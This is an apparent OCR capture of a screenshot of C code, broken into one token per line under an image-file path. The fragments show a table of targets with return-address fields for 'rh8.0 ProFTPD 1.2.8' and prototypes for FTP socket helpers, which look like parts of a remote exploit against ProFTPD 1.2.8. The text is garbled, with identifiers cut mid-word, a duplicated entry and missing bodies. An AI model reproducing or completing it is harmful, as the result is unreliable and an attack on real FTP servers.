
{
char
*
os
;
unsigned
int
 ret
;
int
 backup
;
//using for next
}
 targets
[
]
=
{
{
"rh8.0 ProFTPD 1.2.8 (
{
"rh8.0 ProFTPD 1.2.8 (
}
,
v
;
//main() {}
int
sendbuf
(
int
 socket
,
char
*
buffe
int
readbuf
(
char
*
s
,
int
 socket
,
cha
int
client_connect
(
int
 sockfd
,
char
void
checkstatus
(
char
*
s
)
;
void
retrfile
(
char
*
s
,
int
 len
,
int
 
void
storfile
(
char
*
s
,
int
 len
,
int
 
int
dealpasv
(
char
*
s
)
;
int
setpasv
(
)
;
void
setport
(
char
*
l
,
int
 pt1
)
;
void
quit
(
)
;